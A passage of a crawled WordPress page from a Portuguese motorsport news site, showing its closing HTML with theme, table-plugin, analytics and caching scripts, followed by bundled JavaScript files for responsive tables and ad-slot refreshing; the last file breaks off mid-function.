Header","key":"items_per_header","type":"slider","value":2,"min":1,"max":5},"cell_border":{"label":"Group Separator","key":"tablet_cell_border","type":"slider","value":5,"min":1,"max":10}},"desktop":{"name":"Desktop","key":"desktop","top_row_as_header":{"label":"Top Row As Header","key":"top_row_as_header","type":"switch","value":false,"disable":true},"static_top_row":{"label":"Static Top Row","key":"static_top_row","type":"switch","value":false,"disable":true}}}}},"responsive_settings":{"name":"Responsive Settings","key":"responsive_settings","has_pro":false,"options":{"devices":{"mobile":{"name":"Mobile","key":"mobile","mobile_cell_padding":{"label":"Cell Padding","type":"slider","value":10,"min":0,"max":50},"mobile_table_alignment":{"label":"Table Alignment","type":"alignment","value":"center"}},"tablet":{"name":"Tablet","key":"tablet","tablet_cell_padding":{"label":"Cell Padding","type":"slider","value":10,"min":0,"max":50},"tablet_table_alignment":{"label":"Table Alignment","type":"alignment","value":"center"}}}}}},
                    settings: {"general":{"name":"General","key":"general","has_pro":false,"options":{"cell_padding":{"label":"Cell Padding","type":"slider","value":6,"min":0,"max":50},"table_alignment":{"label":"Table Alignment","type":"alignment","value":"center"},"columns_rows_separate":{"label":"Separate Columns\/Rows","type":"switch","value":true,"childs":{"space_between_column":{"label":"Space Between Columns","type":"slider","value":0,"min":0,"max":50},"space_between_row":{"label":"Space Between Rows","type":"slider","value":0,"min":0,"max":50}}},"container_max_width_switch":{"label":"Table Container Max Width","type":"switch","value":false,"childs":{"container_max_width":{"label":"Table Container Max Width","type":"slider","value":700,"min":100,"max":5000}}},"cell_min_auto_width":{"label":"Table Cell Min Auto Width","type":"slider","value":100,"min":10,"max":500},"container_max_height":{"label":"Table Container Max Height","type":"slider","value":500,"min":100,"max":10000}}},"background":{"name":"Background","key":"background","has_pro":false,"options":{"header_background":{"label":"Header Background","type":"color","value":"rgb(85, 75, 75)"},"even_row_background":{"label":"Even Row Background","type":"color","value":"rgb(255, 255, 255)"},"odd_row_background":{"label":"Odd Row Background","type":"color","value":"#ffffff"}}},"custom_css":{"name":"Custom CSS","key":"ace_editor_css","has_pro":false,"value":"#ntb_table tr, #ntb_table tr td{\nborder-bottom: 1px solid #eee !important;\n}\n\n#ntb_table tr td:nth-child(1) {\n  width: 12%;\n}\n\n#ntb_table tr td:nth-child(2) {\n  width: 7%;\n}\n\n#ntb_table tr td:nth-child(3) {\n  width: 16%;\n}\n\n#ntb_table tr td:nth-child(5) {\n  width: 7%;\n}\n\n#ntb_table tr td:nth-child(7) {\n  width: 23%;\n}\n\n#ntb_table tr td img {\n  max-width: 65px;\n}\n\n\/*@media (max-width:767px) {*\/\n\n    .home .hidehome, .home #ntb_table tr td:nth-child(2), .home #ntb_table tr td:nth-child(6) {\n        display: none;\n    }\n\n\t\n    #ntb_table tr {\n        table-layout: fixed;\n        width: 100%;\n        display: inline-table;\n    }\n\t\n    #ntb_table{\n\t    width:100% !important;\n    }\n    \n    .home .single-item.other-item:has(span.mobiledisplay) {\n  display: block !important;\n}\n\n#ntb_table tr td:first-child .single-item:first-child span {\n  font-weight: bold !important;\n}\n\n.mobiledisplay {\n  color: #7a7a7a;\n}\n\/*\t\n}*\/"},"custom_js":{"name":"Custom JS","key":"ace_editor_js","has_pro":true,"value":""},"sticky":{"name":"Sticky","key":"sticky","has_pro":true,"options":{"first_row_sticky":{"label":"First Row Sticky","type":"switch","value":true},"first_column_sticky":{"label":"First Column Sticky","type":"switch","value":false}}},"accessibility":{"name":"Accessibility","key":"accessibility","has_pro":false,"options":{"table_role":{"label":"Table Role","type":"select","value":"table","items":[{"label":"Table","value":"table"},{"label":"Presentation","value":"presentation"},{"label":"List","value":"list"},{"label":"Row Group","value":"rowgroup"}]}}},"border":{"name":"Border","key":"border","has_pro":false,"options":{"table_border":{"label":"Table Border","type":"slider","value":0,"min":0,"max":50},"border_color":{"label":"Border Color","type":"color","value":"#000000"},"inner_border":{"label":"Apply Inner Border","type":"switch","value":false,"childs":{"header_inner_border":{"label":"Header Inner Border","type":"switch","value":true},"inner_border_color":{"label":"Inner Border Color","type":"color","value":"#000000"},"inner_border_size":{"label":"Inner Border Size","type":"slider","value":0,"min":0,"max":50}}}}},"global_styling":{"name":"Global Style","key":"global_styling","has_pro":false,"options":{"margin_top":{"label":"Margin Top","type":"slider","value":0,"min":0,"max":100},"margin_bottom":{"label":"Margin Bottom","type":"slider","value":30,"min":0,"max":100},"font_size":{"label":"Font Size","type":"slider","value":15,"min":12,"max":40},"color":{"label":"Color","type":"color","value":"#000001"},"font_family":{"label":"Font Family","type":"select","value":"inherit","items":[{"label":"Inherit","value":"inherit"},{"label":"Arial","value":"Arial"},{"label":"Helvetica","value":"Helvetica"},{"label":"Comic Sans","value":"Comic Sans"},{"label":"Courier New","value":"Courier New"},{"label":"Georgia","value":"Georgia"},{"label":"Impact","value":"Impact"},{"label":"Charcoal","value":"Charcoal"},{"label":"Lucida Grande","value":"Lucida Grande"},{"label":"Palatino Linotype","value":"Palatino Linotype"},{"label":"Book Antiqua","value":"Book Antiqua"},{"label":"Palatino","value":"Palatino"},{"label":"Tahoma","value":"Tahoma"},{"label":"Geneva","value":"Geneva"},{"label":"Times New Roman","value":"Times New Roman"},{"label":"Verdana","value":"Verdana"},{"label":"Monaco","value":"Monaco"}]}}}}                };
            </script>
            <script type="module"  src="https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="pgc-simply-gallery-plugin-lightbox-script-js-extra">
/* <![CDATA[ */
var PGC_SGB_LIGHTBOX = {"lightboxPreset":null,"postType":"post","lightboxSettigs":""};
//# sourceURL=pgc-simply-gallery-plugin-lightbox-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.js?ver=3.3.2" id="pgc-simply-gallery-plugin-lightbox-script-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://www.motosport.com.pt/moto-gp/moto2/moto2-q1","popup_script":"magnific","single_gallery":"1","ismobile":"1","isie":"","sidefeed_ajax":"","language":"pt_PT","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"318654","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"dev.motosport.com.pt","zoom_button":"1","dm_cookie_time":"0","custom_login":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.4" id="jnews-frontend-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/ninja-tables/assets/js/ninja-table-builder-public.js?ver=5.2.2" id="ninja_table_builder_js-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
		<style>
			.unlimited-elements-background-overlay{
				position:absolute;
				top:0px;
				left:0px;
				width:100%;
				height:100%;
				z-index:0;
			}

			.unlimited-elements-background-overlay.uc-bg-front{
				z-index:999;
			}
		</style>

		<script type='text/javascript'>

			jQuery(document).ready(function(){
					
				function ucBackgroundOverlayPutStart(){
				
					var objBG = jQuery(".unlimited-elements-background-overlay").not(".uc-bg-attached");

					if(objBG.length == 0)
						return(false);

					objBG.each(function(index, bgElement){

						var objBgElement = jQuery(bgElement);

						var targetID = objBgElement.data("forid");

						var location = objBgElement.data("location");

						switch(location){
							case "body":
							case "body_front":
								var objTarget = jQuery("body");
							break;
							case "layout":
							case "layout_front":
								var objLayout = jQuery("*[data-id=\""+targetID+"\"]");
								var objTarget = objLayout.parents(".elementor");
								if(objTarget.length > 1)
									objTarget = jQuery(objTarget[0]);
							break;
							default:
								var objTarget = jQuery("*[data-id=\""+targetID+"\"]");
							break;
						}


						if(objTarget.length == 0)
							return(true);

						var objVideoContainer = objTarget.children(".elementor-background-video-container");

						if(objVideoContainer.length == 1)
							objBgElement.detach().insertAfter(objVideoContainer).show();
						else
							objBgElement.detach().prependTo(objTarget).show();


						var objTemplate = objBgElement.children("template");

						if(objTemplate.length){
							
					        var clonedContent = objTemplate[0].content.cloneNode(true);

					    	var objScripts = jQuery(clonedContent).find("script");
					    	if(objScripts.length)
					    		objScripts.attr("type","text/javascript");
					        
					        objBgElement.append(clonedContent);
							
							objTemplate.remove();
						}

						objBgElement.trigger("bg_attached");
						objBgElement.addClass("uc-bg-attached");

					});
				}

				ucBackgroundOverlayPutStart();

				jQuery( document ).on( 'elementor/popup/show', ucBackgroundOverlayPutStart);
				jQuery( "body" ).on( 'uc_dom_updated', ucBackgroundOverlayPutStart);

			});


		</script>
		<script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "><div class='ads-wrapper  '></div></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script>

<!-- Quantcast Tag -->
<!--	<script type="text/javascript">
	var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-GnEURjKc8_eq8",
uid:"__INSERT_EMAIL_HERE__"
});
</script>

<noscript>
<div style="display:none;">
<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="//pixel.quantserve.com/pixel/p-GnEURjKc8_eq8.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>-->
<!-- End Quantcast tag -->



<!--	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/hp-display.js?v=0.14"></script> -->
<!--	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/footer-display.js?v=0.13"></script>-->

<!-- Connected Sites -->
<script>
if(window._mtmReady){ 
 console.error('Connected sites script already loaded. You might have it dupplicated.'); 
} else { 
window._mtmReady=true; 
var _mtm = window._mtm = window._mtm || [];
_mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.async=true; g.src='https://egoi.site/1703013_www.motosport.com.pt.js?v='+new Date().getTime();
s.parentNode.insertBefore(g,s);
}
</script>
<!-- End Connected Sites -->


<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.motosport.com.pt/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fa470024cf3c4bcb8bcd32ba8961cc73","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Redis 
Lazy Loading
Database Caching 80/291 queries in 9.334 seconds using Redis (Request-wide modification query)

Served from: dev.motosport.com.pt @ 2026-01-15 07:01:10 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript
request_url: https://www.motosport.com.pt/wp-content/plugins/ninja-tables/assets/js/ninja-table-builder-public.js?ver=5.2.2
body_size: 2685
content:
(()=>{function t(t,a){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var a=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=a){var r,l,s,n,d=[],o=!0,i=!1;try{if(s=(a=a.call(t)).next,0===e){if(Object(a)!==a)return;o=!1}else for(;!(o=(r=s.call(a)).done)&&(d.push(r.value),d.length!==e);o=!0);}catch(t){i=!0,l=t}finally{try{if(!o&&null!=a.return&&(n=a.return(),Object(n)!==n))return}finally{if(i)throw l}}return d}}(t,a)||function(t,a){if(t){if("string"==typeof t)return e(t,a);var r={}.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?e(t,a):void 0}}(t,a)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function e(t,e){(null==e||e>t.length)&&(e=t.length);for(var a=0,r=Array(e);a<e;a++)r[a]=t[a];return r}!function(e){function a(t){var a=t.slice(20,t.length),r=e(".ninja_tables_builder_class_"+a),l=e("#ninja_table_builder_"+a),s=e(".ntb_edit_table_class_"+a),n=l.css("margin-left")?l.css("margin-left").slice(0,-2):0,d=r.offset().left-l.offset().left+parseInt(n);e(s).attr("style"," margin-left: "+d+"px !important")}var r=300;e(document).ready((function(e){e(".ntb_table_wrapper").each((function(){var l=e(this)[0],s=l.innerHTML,n=l.dataset.ninja_table_builder_instance,d=window[n].responsive,o=d.general.options.enable_responsive_table.value,i=d.responsive_settings.options.devices;if(!0===o||"true"===o){var b=function(t,r){if("false"===t||!1===t){t=!0,I=!1,B=!1;var s=d.mode_options.options.devices.mobile,n=s.disable_breakpoint.value,o=s.top_row_as_header.value,b=s.items_per_row.value,c=s.cell_border.value,v=s.cell_direction.value,w=i.mobile.mobile_cell_padding.value,h=i.mobile.mobile_table_alignment.value;"false"!==n&&!1!==n||(e("."+m+" table tbody").empty(),"row"===v?Object.keys(g).length>1||"true"===o||!0===o?f(b,r,c,w):u(b,r,w):Object.keys(g).length>1||"true"===o||!0===o?_(b,r,c,w):y(b,r,w),S(h))}else p(B);a(l.id)},c=function(t,r,s){if("false"===t||!1===t){O=!1,t=!0,B=!1;var n=d.mode_options.options.devices.tablet,o=n.disable_breakpoint.value,b=n.top_row_as_header.value,c=n.items_per_row.value,v=n.cell_border.value,w=n.cell_direction.value,h=i.tablet.tablet_cell_padding.value,C=i.tablet.tablet_table_alignment.value;"false"===o||!1===o?(e("."+m+" table tbody").empty(),"row"===w?Object.keys(g).length>1||"true"===b||!0===b?f(c,s,v,h):u(c,s,h):Object.keys(g).length>1||"true"===b||!0===b?_(c,s,v,h):y(c,s,h),S(C)):p(B)}a(l.id)},p=function(t){"false"!==t&&!1!==t||(O=!1,I=!1,B=!0,e("."+m)[0].innerHTML=s),a(l.id)},u=function(t,a,s){var n="";setTimeout((function(){var a=l.dataset.ninja_table_builder_instance,r=.9*e("."+a).width();n=r/t+"px"}),r);for(var d=Math.ceil(j.tdCounter/t),o=0,i=0;i<d;i++){e("."+m+" table tbody").append("<tr></tr>");var b=e("."+m+" table tbody tr");e(b[i]).addClass("tr_class_"+a+"_"+i),e(b[i]).prop("id","tr_id_"+a+"_"+i);for(var c=b.addClass("staticRow"),p=0;p<t;p++){if(void 0!==j.rowsTd[o]){var u=c[i].insertCell();u.innerHTML=j.rowsTd[o].innerHTML,e(u).prop("id",j.tdIds[o]),e(u).addClass(j.tdClasses[o]),e(u).attr("style",j.trStyles[o]+" "+j.tdStyles[o]),e(u).css({width:n,"min-width":n,"max-width":n,"box-sizing":"border-box",padding:s+"px"})}o++}}},y=function(t,a,s){var n="";setTimeout((function(){var a=l.dataset.ninja_table_builder_instance,r=.9*e("."+a).width();n=r/t+"px"}),r);for(var d=w(C,H),o=Math.ceil(d.tdCounter/t),i=0,b=0;b<o;b++){e("."+m+" table tbody").append("<tr></tr>");var c=e("."+m+" table tbody tr");e(c[b]).addClass("tr_class_"+a+"_"+b),e(c[b]).prop("id","tr_id_"+a+"_"+b);for(var p=c.addClass("staticRow"),u=0;u<t;u++){if(void 0!==d.colsTd[i]){var y=p[b].insertCell();y.innerHTML=d.colsTd[i],e(y).prop("id",d.tdIds[i]),e(y).addClass(d.tdClasses[i]),e(y).attr("style",d.trStyles[i]+" "+d.tdStyles[i]),e(y).css({width:n,"min-width":n,"max-width":n,"box-sizing":"border-box",padding:s+"px"})}i++}}},f=function(a,s,n,d){var o="";setTimeout((function(){var t=l.dataset.ninja_table_builder_instance,r=.9*e("."+t).width();o=r/(a+1)+"px"}),r);for(var i=v(a),b=0,c=Object.entries(i.td);b<c.length;b++){var p=t(c[b],2),u=p[0],y=p[1];e("."+m+" table tbody").append("<tr></tr>");var f=e("."+m+" table tbody tr");e(f[u]).addClass("tr_class_"+s+"_"+u),e(f[u]).prop("id","tr_id_"+s+"_"+u);for(var _=f.addClass("topRowAsHeader"),w=0;w<Object.keys(y).length;w++)if(void 0!==y[w]){var S=_[u].insertCell();S.innerHTML=y[w].innerHTML,e(S).prop("id",i.tdIds[u][w]),e(S).addClass(i.tdClasses[u][w]),e(S).attr("style",i.tdStyle[u][w]),e(S).prop("colspan",i.rowSpan[u][w]),e(S).prop("rowspan",i.colSpan[u][w]),e(S).css({width:o,"min-width":o,"max-width":o,"box-sizing":"border-box",padding:d+"px"})}var g=Number(u)+1,h=Object.entries(i.td).length;if(g%H===0&&g!==h){var C=_[u];e(C).css("border-bottom",n+"px solid black")}}},_=function(t,a,s,n){var d="";setTimeout((function(){var t=l.dataset.ninja_table_builder_instance,a=.9*e("."+t).width();d=a/H+"px"}),r);for(var o=Math.ceil(T/(t*H)),i=0,b=0,c=0,p=0;p<o;p++)for(var u=0,y=0;y<t+1;y++){if(x.tableBody.innerHtml[i]){var f=!1;e("."+m+" table tbody").append("<tr></tr>");var _=e("."+m+" table tbody tr");e(_[c]).addClass("tr_class_"+a+"_"+c),e(_[c]).prop("id","tr_id_"+a+"_"+c);for(var v=_.addClass("topRowAsHeader"),w=0;w<H;w++){var S=v[b].insertCell();if(0===y){var g=x.tableHeader.trStyles[u]+x.tableHeader.tdStyles[u];S.innerHTML=x.tableHeader.innerHtml[u],e(S).prop("id",x.tableHeader.tdIds[u]),e(S).addClass(x.tableHeader.tdClasses[u]),e(S).attr("style",g),e(S).prop("colspan",x.tableHeader.colSpan[u]),e(S).prop("rowspan",x.tableHeader.rowSpan[u]),u++}else{var h=x.tableBody.tdStyles[i]+x.tableBody.trStyles[i];S.innerHTML=x.tableBody.innerHtml[i],e(S).prop("id",x.tableBody.tdIds[i]),e(S).addClass(x.tableBody.tdClasses[i]),e(S).attr("style",h),e(S).prop("colspan",x.tableBody.colSpan[i]),e(S).prop("rowspan",x.tableBody.rowSpan[i]),i++}x.tableBody.innerHtml[i+1]||(f=!0),e(S).css({width:d,"min-width":d,"max-width":d,"box-sizing":"border-box",padding:n+"px"})}if(++b%(t+1)===0&&!f){var C=v[b-1];e(C).css("border-bottom",s+"px solid black")}}c++}},v=function(t){for(var e=Math.ceil(T/(t*H)),a=0,r={td:{},tdIds:{},tdClasses:{},tdStyle:{},rowSpan:{},colSpan:{}},l=0;l<e;l++)for(var s=0;s<H;s++){for(var n={},d={},o={},i={},b={},c={},p=0;p<=t;p++){var u=l*t*H+p*H+s;0===p?(n[p]=j.rowsTd[s],i[p]=j.trStyles[s]+" "+j.tdStyles[s],b[p]=j.rowSpan[s],c[p]=j.colSpan[s],d[p]=j.tdIds[s],o[p]=j.tdClasses[s]):(n[p]=j.rowsTd[u],i[p]=j.trStyles[u]+" "+j.tdStyles[u],b[p]=j.rowSpan[u],c[p]=j.colSpan[u],d[p]=j.tdIds[u],o[p]=j.tdClasses[u])}r.td[a]=Object.assign(n),r.tdStyle[a]=Object.assign(i),r.rowSpan[a]=Object.assign(b),r.colSpan[a]=Object.assign(c),r.tdIds[a]=Object.assign(d),r.tdClasses[a]=Object.assign(o),a++}return r},w=function(t,e){for(var a={allRow:{},colsTd:{},trStyles:{},tdStyles:{},rowSpan:{},colSpan:{},tdIds:{},tdClasses:{},tdCounter:0},r=0,l=0;l<e;l++){a.allRow[l]=j.allRow[l];for(var s=l;s<t;s+=e)a.colsTd[r]=j.rowsTd[s].innerHTML,a.trStyles[r]=j.trStyles[s],a.tdStyles[r]=j.tdStyles[s],a.rowSpan[r]=j.rowSpan[s],a.colSpan[r]=j.colSpan[s],a.tdIds[r]=j.tdIds[s],a.tdClasses[r]=j.tdClasses[s],a.tdCounter++,r++}return a},S=function(t){"left"===t?e("."+m+" table").css({"margin-left":" 0","margin-right":"auto"}):"right"===t?e("."+m+" table").css({"margin-left":"auto","margin-right":"0"}):e("."+m+" table").css({"margin-left":"auto","margin-right":"auto"})},m=n,g=e("."+m+" table")[0].rows,h=e("."+m+" table").find("tr").length,C=e("."+m+" table tr").find("td").length,H=Math.ceil(C/h),T=C-H,j=function(t){var a={allRow:{},trStyles:{},tdStyles:{},rowsTd:{},rowSpan:{},colSpan:{},tdIds:{},tdClasses:{},tdCounter:0},r=0;return e(t).each((function(t,l){a.allRow[t]=Object.assign(l),e(l).find("td").each((function(l,s){a.rowsTd[r]=Object.assign(s),a.trStyles[r]=e(a.allRow[t]).attr("style"),a.tdStyles[r]=e(a.rowsTd[r]).attr("style"),a.rowSpan[r]=e(s).attr("rowspan"),a.colSpan[r]=e(s).attr("colspan"),a.tdIds[r]=e(s).attr("id"),a.tdClasses[r]=e(s).attr("class"),r++}))})),a.tdCounter=r,a}(g),x=function(t){var a={td:{},innerHtml:{},tdStyles:{},trStyles:{},rowSpan:{},colSpan:{},tdIds:{},tdClasses:{},index:0},r={allRow:{},tableHeader:JSON.parse(JSON.stringify(a)),tableBody:JSON.parse(JSON.stringify(a))},l=0,s=0;return e(t).each((function(t,a){r.allRow[t]=Object.assign(a),e(a).find("td").each((function(a,n){0===t?(r.tableHeader.td[l]=n,r.tableHeader.innerHtml[l]=n.innerHTML,r.tableHeader.trStyles[l]=e(r.allRow[t]).attr("style"),r.tableHeader.tdStyles[l]=e(r.tableHeader.td[l]).attr("style"),r.tableHeader.colSpan[l]=e(n).attr("colspan"),r.tableHeader.tdIds[l]=e(n).attr("id"),r.tableHeader.tdClasses[l]=e(n).attr("class"),r.tableHeader.index++,l++):(r.tableBody.td[s]=n,r.tableBody.innerHtml[s]=n.innerHTML,r.tableBody.trStyles[s]=e(r.allRow[t]).attr("style"),r.tableBody.tdStyles[s]=e(r.tableBody.td[s]).attr("style"),r.tableBody.rowSpan[s]=e(n).attr("rowspan"),r.tableBody.colSpan[s]=e(n).attr("colspan"),r.tableBody.tdIds[s]=e(n).attr("id"),r.tableBody.tdClasses[s]=e(n).attr("class"),r.tableBody.index++,s++)}))})),r}(g),O=!1,I=!1,B=!1,M=e(window).width();M<=700?b(O,"mobile"):M>700&&M<1024?c(I):p(B),e(window).resize((function(){(M=e(window).width())<=700?b(O,"mobile"):M>700&&M<1024?c(I):p(B)}))}}))}))}(jQuery)})();

--- FILE ---
content_type: application/javascript
request_url: https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-autorefresh.js?v=0.15
body_size: 216
content:
function mtk_isOnScreen(elem) {

	        if( elem.length == 0 ) {
			                return;
			        }
	        var $window = jQuery(window);
	        var mtkviewport_top = $window.scrollTop();
	        var mtkviewport_height = $window.height();
	        var mtkviewport_bottom = mtkviewport_top + mtkviewport_height;
	        var $elem = jQuery(elem);
	        var mtktop = $elem.offset().top;
	        var mtkheight = $elem.height();
	        var mtkbottom = mtktop + mtkheight;

	        return (mtktop >= mtkviewport_top && mtktop < mtkviewport_bottom) || (mtkbottom > mtkviewport_top && mtkbottom <= mtkviewport_bottom) || (mtkheight > mtkviewport_height && mtktop <= mtkviewport_top && mtkbottom >= mtkviewport_bottom);
}


var maxtimerefresh = 15;

function tictac(adid){
    adid.counter ++;
    if(adid.counter == maxtimerefresh){
        googletag.pubads().refresh([adid.googletag]);
        reset(adid);
    }
}

function reset(adid)
{
    stopInterval(adid);
    adid.counter= 0;
    startInterval(adid);
}
function startInterval(adid)
{
    if(!adid.status){
        adid.timer = setInterval( function() { tictac(adid); }, 1000);
        adid.status = true;
    }
}
function stopInterval(adid)
{
    if(adid.status){
        clearInterval(adid.timer);
        adid.status = false;
    }
}

function checkAllSlots(){
    allSlots.forEach((elemento, indice) => {
